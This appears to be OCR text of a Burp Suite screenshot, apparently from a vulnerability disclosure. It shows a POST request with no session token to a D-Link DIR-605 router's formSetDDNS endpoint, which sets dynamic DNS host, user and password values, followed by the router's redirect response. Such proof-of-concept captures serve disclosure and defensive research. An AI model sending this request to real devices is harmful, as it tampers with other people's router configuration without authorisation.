 Request
Pretty Raw Hex \n
1 POST /goform/formSetDDNS HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 196
9 Origin: http://192.168.0.1
10 Connection: close
11 Referer:
http://192.168.0.1/Tools/Dynamic_DNS.asp?t=1741499608025
12 Upgrade-Insecure-Requests: 1
13
14 settingsChanged=1&curTime=1741499622140&form_submitted=1&
config.dyndns_enabled=true&config.dyndns_server=1&
config.dyndns_host=hacker&config.dyndns_user=D-Link_DIR-605&
config.dyndns_pass=WDB8WvbXdH
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Redirect
2 Date: Tue, 03 May 2011 17:18:08 GMT
3 Server: Boa/0.94.14rc21
4 Accept-Ranges: bytes
5 Connection: close
6 Content-Type: text/html
7 Location: /Tools/Dynamic_DNS.asp?t=1741499622140
8
9 <html>
<head>
</head>
<body>
10 This document has moved to a new <a href="
http://(null)/Tools/Dynamic_DNS.asp?t=1741499622140">
location
</a>
.
11 Please update your documents to reflect the new location.
12 </body>
</html>
13